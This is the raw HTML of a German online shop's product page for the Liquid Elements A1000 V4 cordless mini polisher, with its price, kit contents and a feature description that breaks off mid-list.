	<li id="menu-item-6027" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-6027 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/poliermaschinen/" class="kalles-nav-link">Poliermaschinen</a></li>
	<li id="menu-item-6028" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6028 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/polierschwamm/" class="kalles-nav-link">Polierschwamm</a></li>
	<li id="menu-item-6026" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6026 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/pinsel/" class="kalles-nav-link">Pinsel</a></li>
	<li id="menu-item-6033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6033 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/reinigungsknete/" class="kalles-nav-link">Reinigungsknete</a></li>
	<li id="menu-item-6046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6046 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/wascheimer/" class="kalles-nav-link">Wascheimer</a></li>
	<li id="menu-item-6047" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6047 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/waschhandschuh/" class="kalles-nav-link">Waschhandschuh</a></li>
</ul>

</div>
</li>
<li id="menu-item-6029" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6029 item-level-0 menu-width-full-width menu-default-dropdown pos-default"><a href="#" class="kalles-nav-link">Tücher</a>
<div class='megamenu-dropdown sub-menu'>

<ul class='sub-menu'>
	<li id="menu-item-6023" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6023 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/mikrofaser/" class="kalles-nav-link">Mikrofaser</a></li>
	<li id="menu-item-6048" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6048 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/zubehoer/trockentuch/" class="kalles-nav-link">Trockentuch</a></li>
</ul>

</div>
</li>
</ul>					</nav><!-- .the4-navigation -->
				</div>
				<div class="col-lg-auto col-lg-2 col-md-5 col-4 tr col_group_btns">
					<div class="the4-action in_flex al_center middle-xs">
			<a class="sf-open cb chp" data-open="the4-search-opened" href="javascript:void(0);"  title="Search"><i class="t4_icon_t4-search"></i></a>
		<div class="the4-my-account hidden-xs ts__05 pr the4-login-register sidebar"><a class="cb chp db" href="https://excase-service.shop/mein-konto/"><i class="t4_icon_t4-user"></i></a><ul class="pa tc"></ul></div><div class="the4-icon-cart pr sidebar"><a class="cart-contents pr cb chp db" href="https://excase-service.shop/warenkorb/" title="View your shopping cart"><i class="t4_icon_t4-shopping-cart"></i><span class="pa count bgb br__50 cw tc">0</span></a></div></div><!-- .the4-action -->				</div>
			</div><!-- .row -->
		</div><!-- .container -->
	</div><!-- .header__mid -->
</header><!-- #the4-header --><div id="the4-content">
<div class="the4-wc-single wc-single-1 mb__60 left buynow_btn_full has-buy-now">
	<div class="woo-brc bgbl pt__20 pb__20 pl__15 pr__15 lh__1"><div class="row al_center fl_center"><div class="container flex"><div class="col"><nav class="woocommerce-breadcrumb"><a href="https://excase-service.shop">Home</a><i class="t4_icon_angle-right-solid"></i><a href="https://excase-service.shop/produkt-kategorie/allgemein/">Allgemein</a><i class="t4_icon_angle-right-solid"></i>Liquid Elements &#8211; A1000 V4 Mini Akku Poliermaschine</nav></div><div class="col-auto flex al_center"><a href="https://excase-service.shop/produkt/liquid-elements-t5000-v2-exzenter-poliermaschine-21mm-hub-2/" class="pl__5 pr__5 fs__18 cd chp ttip_nt tooltip_bottom_left"><i class="t4_icon_angle-left-solid"></i><span class="tt_txt">Liquid Elements - T5000 V2 Exzenter Poliermaschine 21mm HUB</span></a><a href="https://excase-service.shop/shop/" class="pl__5 pr__5 fs__20 cd chp ttip_nt tooltip_bottom_left"><i class="fwb t4_icon_t4-grid  fs__18"></i><span class="tt_txt">zurück zu den Produkten</span></a><a href="https://excase-service.shop/produkt/hexagon-led-waben-beleuchtung/" class="pl__5 pr__5 fs__18 cd chp ttip_nt tooltip_bottom_left"><i class="t4_icon_angle-right-solid"></i><span class="tt_txt">Hexagon - LED Waben Beleuchtung</span></a></div></div></div></div><div class="woocommerce-notices-wrapper"></div>	<div class="container">	<div id="product-5244" class="mt__40 data-featured-product-se post-5244 product type-product status-publish has-post-thumbnail product_cat-allgemein product_cat-liquid-elements product_cat-poliermaschinen first instock taxable shipping-taxable purchasable product-type-simple">
        <div class="row flex">
            <div class="col-md-12 col-xs-12">
                <div class="row">
					<div class="col-md-6 col-sm-6 col-xs-12 pr mb__30">
						<div class="badge tu tc fs__12 ls__2">
	</div><div class="single-product-thumbnail pr left">
	<div class="main-img-wrapper pr">
		<div class="p-thumb images woocommerce-product-gallery the4-carousel" data-slick='{"slidesToShow": 1, "slidesToScroll": 1, "adaptiveHeight":true, "asNavFor": ".p-nav", "fade":true}'>
			<div data-thumb="https://excase-service.shop/wp-content/uploads/2022/05/liquid-elements-a1000-v4-mini-polijstmachine-accu-1-120x78.jpg" class="p-item woocommerce-product-gallery__image"><a class="single-product-img-link" href="https://excase-service.shop/wp-content/uploads/2022/05/liquid-elements-a1000-v4-mini-polijstmachine-accu-1.jpg"><div class="single-product-img-wrapper the4-lazyload"><img width="600" height="390" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20600%20390%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" class="the4-product-image wp-post-image lazyload" alt="" title="" data-caption="" data-src="https://excase-service.shop/wp-content/uploads/2022/05/liquid-elements-a1000-v4-mini-polijstmachine-accu-1.jpg" data-large_image="https://excase-service.shop/wp-content/uploads/2022/05/liquid-elements-a1000-v4-mini-polijstmachine-accu-1.jpg" data-zoom-image="https://excase-service.shop/wp-content/uploads/2022/05/liquid-elements-a1000-v4-mini-polijstmachine-accu-1.jpg" data-large_image_width="1845" data-large_image_height="1200" decoding="async" data-srcset="https://excase-service.shop/wp-content/uploads/2022/05/liquid-elements-a1000-v4-mini-polijstmachine-accu-1-600x390.jpg 600w, https://excase-service.shop/wp-content/uploads/2022/05/liquid-elements-a1000-v4-mini-polijstmachine-accu-1-300x195.jpg 300w, https://excase-service.shop/wp-content/uploads/2022/05/liquid-elements-a1000-v4-mini-polijstmachine-accu-1-1024x666.jpg 1024w, https://excase-service.shop/wp-content/uploads/2022/05/liquid-elements-a1000-v4-mini-polijstmachine-accu-1-768x500.jpg 768w, https://excase-service.shop/wp-content/uploads/2022/05/liquid-elements-a1000-v4-mini-polijstmachine-accu-1-1536x999.jpg 1536w, https://excase-service.shop/wp-content/uploads/2022/05/liquid-elements-a1000-v4-mini-polijstmachine-accu-1-120x78.jpg 120w, https://excase-service.shop/wp-content/uploads/2022/05/liquid-elements-a1000-v4-mini-polijstmachine-accu-1.jpg 1845w" data-sizes="auto" /></div></a></div><div class="p-item woocommerce-product-gallery__image" ><a class="attachment-product-img-link" href="https://excase-service.shop/wp-content/uploads/2022/05/liquid-elements-a1000-v4-mini-polijstmachine-accu-10.jpg"><div class="attachment-product-img-wrapper the4-lazyload"><img width="600" height="605" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20600%20605%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" class="the4-image-thumbnail lazyload" alt="" title="" data-caption="" data-src="https://excase-service.shop/wp-content/uploads/2022/05/liquid-elements-a1000-v4-mini-polijstmachine-accu-10.jpg" data-large_image="https://excase-service.shop/wp-content/uploads/2022/05/liquid-elements-a1000-v4-mini-polijstmachine-accu-10.jpg" data-large_image_width="1191" data-large_image_height="1200" decoding="async" data-srcset="https://excase-service.shop/wp-content/uploads/2022/05/liquid-elements-a1000-v4-mini-polijstmachine-accu-10-600x605.jpg 600w, https://excase-service.shop/wp-content/uploads/2022/05/liquid-elements-a1000-v4-mini-polijstmachine-accu-10-298x300.jpg 298w, https://excase-service.shop/wp-content/uploads/2022/05/liquid-elements-a1000-v4-mini-polijstmachine-accu-10-1016x1024.jpg 1016w, https://excase-service.shop/wp-content/uploads/2022/05/liquid-elements-a1000-v4-mini-polijstmachine-accu-10-150x150.jpg 150w, https://excase-service.shop/wp-content/uploads/2022/05/liquid-elements-a1000-v4-mini-polijstmachine-accu-10-768x774.jpg 768w, https://excase-service.shop/wp-content/uploads/2022/05/liquid-elements-a1000-v4-mini-polijstmachine-accu-10-120x121.jpg 120w, https://excase-service.shop/wp-content/uploads/2022/05/liquid-elements-a1000-v4-mini-polijstmachine-accu-10.jpg 1191w" data-sizes="auto" /></div></a></div><div class="p-item woocommerce-product-gallery__image" ><a class="attachment-product-img-link" href="https://excase-service.shop/wp-content/uploads/2022/05/liquid-elements-a1000-v4-mini-polijstmachine-accu-4.jpg"><div class="attachment-product-img-wrapper the4-lazyload"><img width="600" height="440" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20600%20440%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" class="the4-image-thumbnail lazyload" alt="" title="" data-caption="" data-src="https://excase-service.shop/wp-content/uploads/2022/05/liquid-elements-a1000-v4-mini-polijstmachine-accu-4.jpg" data-large_image="https://excase-service.shop/wp-content/uploads/2022/05/liquid-elements-a1000-v4-mini-polijstmachine-accu-4.jpg" data-large_image_width="1500" data-large_image_height="1101" decoding="async" data-srcset="https://excase-service.shop/wp-content/uploads/2022/05/liquid-elements-a1000-v4-mini-polijstmachine-accu-4-600x440.jpg 600w, https://excase-service.shop/wp-content/uploads/2022/05/liquid-elements-a1000-v4-mini-polijstmachine-accu-4-300x220.jpg 300w, https://excase-service.shop/wp-content/uploads/2022/05/liquid-elements-a1000-v4-mini-polijstmachine-accu-4-1024x752.jpg 1024w, https://excase-service.shop/wp-content/uploads/2022/05/liquid-elements-a1000-v4-mini-polijstmachine-accu-4-768x564.jpg 768w, https://excase-service.shop/wp-content/uploads/2022/05/liquid-elements-a1000-v4-mini-polijstmachine-accu-4-120x88.jpg 120w, https://excase-service.shop/wp-content/uploads/2022/05/liquid-elements-a1000-v4-mini-polijstmachine-accu-4.jpg 1500w" data-sizes="auto" /></div></a></div><div class="p-item woocommerce-product-gallery__image" ><a class="attachment-product-img-link" href="https://excase-service.shop/wp-content/uploads/2022/05/liquid-elements-a1000-v4-mini-polijstmachine-accu-9.jpg"><div class="attachment-product-img-wrapper the4-lazyload"><img width="600" height="167" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20600%20167%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" class="the4-image-thumbnail lazyload" alt="" title="" data-caption="" data-src="https://excase-service.shop/wp-content/uploads/2022/05/liquid-elements-a1000-v4-mini-polijstmachine-accu-9.jpg" data-large_image="https://excase-service.shop/wp-content/uploads/2022/05/liquid-elements-a1000-v4-mini-polijstmachine-accu-9.jpg" data-large_image_width="1500" data-large_image_height="417" decoding="async" data-srcset="https://excase-service.shop/wp-content/uploads/2022/05/liquid-elements-a1000-v4-mini-polijstmachine-accu-9-600x167.jpg 600w, https://excase-service.shop/wp-content/uploads/2022/05/liquid-elements-a1000-v4-mini-polijstmachine-accu-9-300x83.jpg 300w, https://excase-service.shop/wp-content/uploads/2022/05/liquid-elements-a1000-v4-mini-polijstmachine-accu-9-1024x285.jpg 1024w, https://excase-service.shop/wp-content/uploads/2022/05/liquid-elements-a1000-v4-mini-polijstmachine-accu-9-768x214.jpg 768w, https://excase-service.shop/wp-content/uploads/2022/05/liquid-elements-a1000-v4-mini-polijstmachine-accu-9-120x33.jpg 120w, https://excase-service.shop/wp-content/uploads/2022/05/liquid-elements-a1000-v4-mini-polijstmachine-accu-9.jpg 1500w" data-sizes="auto" /></div></a></div><div class="p-item woocommerce-product-gallery__image" ><a class="attachment-product-img-link" href="https://excase-service.shop/wp-content/uploads/2022/05/liquid-elements-a1000-v4-mini-polijstmachine-accu-11.jpg"><div class="attachment-product-img-wrapper the4-lazyload"><img width="600" height="461" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20600%20461%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" class="the4-image-thumbnail lazyload" alt="" title="" data-caption="" data-src="https://excase-service.shop/wp-content/uploads/2022/05/liquid-elements-a1000-v4-mini-polijstmachine-accu-11.jpg" data-large_image="https://excase-service.shop/wp-content/uploads/2022/05/liquid-elements-a1000-v4-mini-polijstmachine-accu-11.jpg" data-large_image_width="1200" data-large_image_height="921" decoding="async" data-srcset="https://excase-service.shop/wp-content/uploads/2022/05/liquid-elements-a1000-v4-mini-polijstmachine-accu-11-600x461.jpg 600w, https://excase-service.shop/wp-content/uploads/2022/05/liquid-elements-a1000-v4-mini-polijstmachine-accu-11-300x230.jpg 300w, https://excase-service.shop/wp-content/uploads/2022/05/liquid-elements-a1000-v4-mini-polijstmachine-accu-11-1024x786.jpg 1024w, https://excase-service.shop/wp-content/uploads/2022/05/liquid-elements-a1000-v4-mini-polijstmachine-accu-11-768x589.jpg 768w, https://excase-service.shop/wp-content/uploads/2022/05/liquid-elements-a1000-v4-mini-polijstmachine-accu-11-120x92.jpg 120w, https://excase-service.shop/wp-content/uploads/2022/05/liquid-elements-a1000-v4-mini-polijstmachine-accu-11.jpg 1200w" data-sizes="auto" /></div></a></div><div class="p-item woocommerce-product-gallery__image" ><a class="attachment-product-img-link" href="https://excase-service.shop/wp-content/uploads/2022/05/liquid-elements-a1000-v4-mini-polijstmachine-accu-16.jpg"><div class="attachment-product-img-wrapper the4-lazyload"><img width="600" height="188" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20600%20188%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" class="the4-image-thumbnail lazyload" alt="" title="" data-caption="" data-src="https://excase-service.shop/wp-content/uploads/2022/05/liquid-elements-a1000-v4-mini-polijstmachine-accu-16.jpg" data-large_image="https://excase-service.shop/wp-content/uploads/2022/05/liquid-elements-a1000-v4-mini-polijstmachine-accu-16.jpg" data-large_image_width="1200" data-large_image_height="375" decoding="async" data-srcset="https://excase-service.shop/wp-content/uploads/2022/05/liquid-elements-a1000-v4-mini-polijstmachine-accu-16-600x188.jpg 600w, https://excase-service.shop/wp-content/uploads/2022/05/liquid-elements-a1000-v4-mini-polijstmachine-accu-16-300x94.jpg 300w, https://excase-service.shop/wp-content/uploads/2022/05/liquid-elements-a1000-v4-mini-polijstmachine-accu-16-1024x320.jpg 1024w, https://excase-service.shop/wp-content/uploads/2022/05/liquid-elements-a1000-v4-mini-polijstmachine-accu-16-768x240.jpg 768w, https://excase-service.shop/wp-content/uploads/2022/05/liquid-elements-a1000-v4-mini-polijstmachine-accu-16-120x38.jpg 120w, https://excase-service.shop/wp-content/uploads/2022/05/liquid-elements-a1000-v4-mini-polijstmachine-accu-16.jpg 1200w" data-sizes="auto" /></div></a></div>		</div>
		<div class="kalles_product_image_action pa">
			<div class="kalles-product-gallery-btn p_group_btns flex">
                <button class="bghp br__40 tc flex al_center fl_center bghp_ show_btn_pr_gallery ttip_nt tooltip_top_left"><i class="t4_icon_expand-arrows-alt-solid"></i><span class="tt_txt">Click to enlarge</span></button>
                </div>		</div>
	</div> <!-- .main-img-wrapper -->
	<div class="kales-thumb-outsite">	<div class="p-nav dn oh the4-carousel-custom-control " data-slick='{"slidesToShow": 6, "arrows": true,  "verticalSwiping": true, "infinite": false, "slidesToScroll": 1,"asNavFor": ".p-thumb", "focusOnSelect": true, "vertical": true,  "responsive":[{"breakpoint": 736,"settings":{"slidesToShow": 4, "vertical":false, "arrows": true}}]}'>
		<div class=" the4-lazyload attachment-img-wrapper"> <img width="150" height="150" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20600%20390%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="" title="liquid-elements-a1000-v4-mini-polijstmachine-accu-1" data-src="https://excase-service.shop/wp-content/uploads/2022/05/liquid-elements-a1000-v4-mini-polijstmachine-accu-1.jpg" data-large_image="https://excase-service.shop/wp-content/uploads/2022/05/liquid-elements-a1000-v4-mini-polijstmachine-accu-1.jpg" data-large_image_width="1845" data-large_image_height="1200" decoding="async" data-srcset="https://excase-service.shop/wp-content/uploads/2022/05/liquid-elements-a1000-v4-mini-polijstmachine-accu-1-150x150.jpg 150w, https://excase-service.shop/wp-content/uploads/2022/05/liquid-elements-a1000-v4-mini-polijstmachine-accu-1-300x300.jpg 300w" data-sizes="auto" /></div><div class="p-thum-wrapper"  ><div class="the4-lazyload attachment-img-wrapper"><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20600%20605%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" class="the4-image-thumbnail lazyload" alt="" title="" data-caption="" data-src="https://excase-service.shop/wp-content/uploads/2022/05/liquid-elements-a1000-v4-mini-polijstmachine-accu-10.jpg" data-large_image="https://excase-service.shop/wp-content/uploads/2022/05/liquid-elements-a1000-v4-mini-polijstmachine-accu-10.jpg" data-large_image_width="1191" data-large_image_height="1200" decoding="async" data-srcset="https://excase-service.shop/wp-content/uploads/2022/05/liquid-elements-a1000-v4-mini-polijstmachine-accu-10-150x150.jpg 150w, https://excase-service.shop/wp-content/uploads/2022/05/liquid-elements-a1000-v4-mini-polijstmachine-accu-10-298x300.jpg 298w, https://excase-service.shop/wp-content/uploads/2022/05/liquid-elements-a1000-v4-mini-polijstmachine-accu-10-1016x1024.jpg 1016w, https://excase-service.shop/wp-content/uploads/2022/05/liquid-elements-a1000-v4-mini-polijstmachine-accu-10-768x774.jpg 768w, https://excase-service.shop/wp-content/uploads/2022/05/liquid-elements-a1000-v4-mini-polijstmachine-accu-10-300x300.jpg 300w, https://excase-service.shop/wp-content/uploads/2022/05/liquid-elements-a1000-v4-mini-polijstmachine-accu-10-600x605.jpg 600w, https://excase-service.shop/wp-content/uploads/2022/05/liquid-elements-a1000-v4-mini-polijstmachine-accu-10-120x121.jpg 120w, https://excase-service.shop/wp-content/uploads/2022/05/liquid-elements-a1000-v4-mini-polijstmachine-accu-10.jpg 1191w" data-sizes="auto" /></div></div><div class="p-thum-wrapper"  ><div class="the4-lazyload attachment-img-wrapper"><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20600%20440%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" class="the4-image-thumbnail lazyload" alt="" title="" data-caption="" data-src="https://excase-service.shop/wp-content/uploads/2022/05/liquid-elements-a1000-v4-mini-polijstmachine-accu-4.jpg" data-large_image="https://excase-service.shop/wp-content/uploads/2022/05/liquid-elements-a1000-v4-mini-polijstmachine-accu-4.jpg" data-large_image_width="1500" data-large_image_height="1101" decoding="async" data-srcset="https://excase-service.shop/wp-content/uploads/2022/05/liquid-elements-a1000-v4-mini-polijstmachine-accu-4-150x150.jpg 150w, https://excase-service.shop/wp-content/uploads/2022/05/liquid-elements-a1000-v4-mini-polijstmachine-accu-4-300x300.jpg 300w" data-sizes="auto" /></div></div><div class="p-thum-wrapper"  ><div class="the4-lazyload attachment-img-wrapper"><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20600%20167%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" class="the4-image-thumbnail lazyload" alt="" title="" data-caption="" data-src="https://excase-service.shop/wp-content/uploads/2022/05/liquid-elements-a1000-v4-mini-polijstmachine-accu-9.jpg" data-large_image="https://excase-service.shop/wp-content/uploads/2022/05/liquid-elements-a1000-v4-mini-polijstmachine-accu-9.jpg" data-large_image_width="1500" data-large_image_height="417" decoding="async" data-srcset="https://excase-service.shop/wp-content/uploads/2022/05/liquid-elements-a1000-v4-mini-polijstmachine-accu-9-150x150.jpg 150w, https://excase-service.shop/wp-content/uploads/2022/05/liquid-elements-a1000-v4-mini-polijstmachine-accu-9-300x300.jpg 300w" data-sizes="auto" /></div></div><div class="p-thum-wrapper"  ><div class="the4-lazyload attachment-img-wrapper"><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20600%20461%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" class="the4-image-thumbnail lazyload" alt="" title="" data-caption="" data-src="https://excase-service.shop/wp-content/uploads/2022/05/liquid-elements-a1000-v4-mini-polijstmachine-accu-11.jpg" data-large_image="https://excase-service.shop/wp-content/uploads/2022/05/liquid-elements-a1000-v4-mini-polijstmachine-accu-11.jpg" data-large_image_width="1200" data-large_image_height="921" decoding="async" data-srcset="https://excase-service.shop/wp-content/uploads/2022/05/liquid-elements-a1000-v4-mini-polijstmachine-accu-11-150x150.jpg 150w, https://excase-service.shop/wp-content/uploads/2022/05/liquid-elements-a1000-v4-mini-polijstmachine-accu-11-300x300.jpg 300w" data-sizes="auto" /></div></div><div class="p-thum-wrapper"  ><div class="the4-lazyload attachment-img-wrapper"><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20600%20188%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" class="the4-image-thumbnail lazyload" alt="" title="" data-caption="" data-src="https://excase-service.shop/wp-content/uploads/2022/05/liquid-elements-a1000-v4-mini-polijstmachine-accu-16.jpg" data-large_image="https://excase-service.shop/wp-content/uploads/2022/05/liquid-elements-a1000-v4-mini-polijstmachine-accu-16.jpg" data-large_image_width="1200" data-large_image_height="375" decoding="async" data-srcset="https://excase-service.shop/wp-content/uploads/2022/05/liquid-elements-a1000-v4-mini-polijstmachine-accu-16-150x150.jpg 150w, https://excase-service.shop/wp-content/uploads/2022/05/liquid-elements-a1000-v4-mini-polijstmachine-accu-16-300x300.jpg 300w" data-sizes="auto" /></div></div>	</div>
			<button type="button" aria-label="Previous" class="btn_pnav_prev"><i class="t4_icon_angle-up-solid"></i></button><button type="button" aria-label="Next" class="btn_pnav_next"><i class="t4_icon_angle-down-solid"></i></button></div>
</div>					</div>

					<div class="col-md-6 col-sm-6 col-xs-12 mb__30">
						<div class="summary entry-summary">
							<h1 class="product_title entry-title">Liquid Elements &#8211; A1000 V4 Mini Akku Poliermaschine</h1><div class="flex wrap fl_between al_center price-review">
		
				<div class="legacy-itemprop-offers">

		
			<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;199,90</bdi></span></p>
		<div class="wgm-info woocommerce-de_price_taxrate ">Enthält 19% MwSt.</div>
		<span class="wgm-info price-per-unit price-per-unit-loop ppu-variation-wrap">(<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;83,29</bdi></span> / 1 kg)</span><div class="wgm-info woocommerce_de_versandkosten">zzgl. <a class="versandkosten" href="https://excase-service.shop/versand-lieferung/" target="_blank">Versand</a></div><div class="wgm-info shipping_de shipping_de_string delivery-time-sofort-lieferbar">
				<small>
					<span>Lieferzeit: sofort lieferbar</span>
				</small>
			</div>
		</div>

		</div><div class="woocommerce-product-details__short-description">
	
    Liquid Elements A1000 V4 Mini Akku Polierer wird oft verglichen mit dem bekannten RUPES iBrid Nano Minipolierer. Diese akkubetriebene Mini-Poliermaschine Liquid Elements A1000 V4 wird in einem Komplet...<a href="#" id="short_description-readmore">weiterlesen</a></div>
<div class="btn-atc btn_des_1 btn_txt_3 stripe-enabled atc-slide"><p class="stock in-stock">1 in stock</p>

	
	<form class="cart" action="https://excase-service.shop/produkt/liquid-elements-a1000-v4-mini-akku-poliermaschine/" method="post" enctype='multipart/form-data' data-thumb_style="1" data-thumb_position="left">
		<div class="in_flex column w__100">
			<div class="flex wrap">
					<div class="quantity hidden">
		<input type="hidden" id="quantity_697c0a42a4fdb" class="qty" name="quantity" value="1" />
	</div>
	
									<input type="hidden" name="add-to-cart" value="5244" />
					<button type="submit" data-quantity="" name="add-to-cart" value="5244" data-product_id="5244" class="single_add_to_cart_button button order-4 w__100 mt__20 alt pr"
						 
						data-ani="none"
						data-time="6												"><span>Add to cart</span></button>
				
				<div class="nt_add_w ts__03 pa wishlish-single order-3 kalles-wishlist-btn default"><a href="https://excase-service.shop/liquid-elements-a1000-v4-mini-akku-poliermaschine/" class="wishlistadd cb chp ttip_nt tooltip_top_left" rel="nofollow" data-no-instant="" data-id="5244" data-skey="21df1bc531">
							<span class="tt_txt">Add to Wishlist</span><i class="t4_icon_t4-heart"></i>
					</a></div>			</div>
            <div class="t4-buy-now-btn mt__20">
                <button 
                id="btn-buy-now" t
                ype="submit" name="kalles-btn-buy-now" 
                value="5244" 
                class="btn btn-buy-now w__100 tc type_simple" 
                style="background-color:#000"
            >Sofortkauf</button></div>            		</div>

	</form>

			<div id="wc-stripe-payment-request-wrapper" style="margin-top: 1em;clear:both;display:none;">
			<div id="wc-stripe-payment-request-button">
								<!-- A Stripe Element will be inserted here. -->
			</div>
		</div>
		
</div><div class="extra-link t4-size-guide mt__25 fwsb"></div><div class="product_meta">
			
</div>

						</div><!-- .summary -->
					</div>
				</div>
			</div>
            		</div>
        	
		<div class="woocommerce-tabs wc-tabs-wrapper pt__50">
			<ul class="tabs wc-tabs flex center-xs fs__16" role="tablist">
									<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
						<a class="db br__40 cg" href="#tab-description">Description</a>
					</li>
									<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
						<a class="db br__40 cg" href="#tab-additional_information">Additional information</a>
					</li>
									<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
						<a class="db br__40 cg" href="#tab-reviews">Reviews (0)</a>
					</li>
							</ul>
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description"  role="tabpanel" aria-labelledby="tab-title-description">
					
	<h2>Description</h2>

<p><strong>Liquid Elements A1000 V4 Mini Akku Polierer wird oft verglichen mit dem bekannten RUPES iBrid Nano Minipolierer.</strong> Diese akkubetriebene Mini-Poliermaschine Liquid Elements A1000 V4 wird in einem Komplettset geliefert, das alles enthält, was Sie zum professionellen Polieren kleiner und schwer zugänglicher Stellen benötigen. Das sowohl als Rot, als auch als Exzenter. Denken Sie da zum Beispiel an das Polieren von Scheinwerfern, Felgen, Auspuff, Bremssätteln, Türgriffen, Spoilern, Seitenschwellern und schwer zugängliche Stellen rund um das Nummernschild. Auch ist eine Minipoliermaschine perfekt geeignet für Interieurleisten im Fahrzeug oder für Spotrepair. Das Liquid Elements A1000 V4 Mini Polierer Set kommt mit 2x 12 Volt Akku, Ladegerät und diversem Zubehör in einer hochwertigen LE Tasche.</p>
<p><strong>Liquid Elements A1000 </strong>ist ein akkubetriebener Mini-Polierer, der kompakt und leicht ist. Der Liquid Elements A1000 V4 Akkupolierer hat ein hochwertiges Finish mit weichen Gummi-Softgrip-Akzenten für maximalen Grip und Komfort beim Polieren! Der starke 12 Volt (2Ah) Akku sorgt dafür, dass Sie den Akkupolierer auch ohne Strom nutzen können, sodass der kleine Polierer überall flexibel einsetzbar ist. Das schlanke Design und der kleine 38-mm-Stützteller ermöglichen es Ihnen, Lack an Stellen zu polieren, die ein normaler Dual-Action-Polierer nicht erreichen kann. Dank der mitgelieferten Adapter können Sie den Liquid Elements A1000 als Rotations- und Exzenterpoliermaschine verwenden. Die Liquid Elements A1000 V4 ist mit einem Drehzahlregler ausgestattet, mit dem Sie die Drehzahl während des Polierens in 6 Positionen zwischen 2500 und 6000 U/min einstellen können.</p>
<h3>Was ist im Liquid Elements A1000 V4 Polierset enthalten?</h3>
<p>Das Liquid Elements A1000 Polierset enthält alles, was Sie brauchen, um sofort mit dem Polieren zu beginnen. Sie benötigen lediglich ein Polierpad und eine Polierpaste. Beim Kauf der Liquid Elements A1000 erhalten Sie folgende Produkte:</p>
<ul>
<li>Liquid Elements A1000 V4 Mini-Polierer</li>
<li>LE Tragetasche mit Schaumstoffeinlage</li>
<li>Klett-Stützteller 38mm</li>
<li>3mm Exzenteradapter</li>
<li>8-mm-Exzenteradapter</li>
<li>Rotationsadapter</li>
<li>Bürstenkopf</li>
<li>2x Akku 12 Volt 2Ah</li>
<li>Akkuladegerät</li>
<li>2x Schraubenschlüssel</li>
<li>Bedienungsanleitung</li>
</ul>
<h2>Rotations- und Exzenterpoliermaschine in einem</h2>
<p>Sie wollten schon immer eine Maschine, mit der Sie sowohl rotativ drehens als auch exzentrisch polieren können? Mit diesem Akku-Polierer können Sie beides! Beim Kauf des Liquid Elements A1000 V4 erhalten Sie 3 Adapter, mit denen Sie die Maschine in eine Rotations- und auch Exzenterpoliermaschine umbauen können. Ideal, wenn Sie nur die besten Ergebnisse wollen!</p>
<h3>Produkteigenschaften Liquid Elements A1000 V4 Minipoliermaschine-Akku</h3>
<ul>
<li>90-Watt-Motor</li>
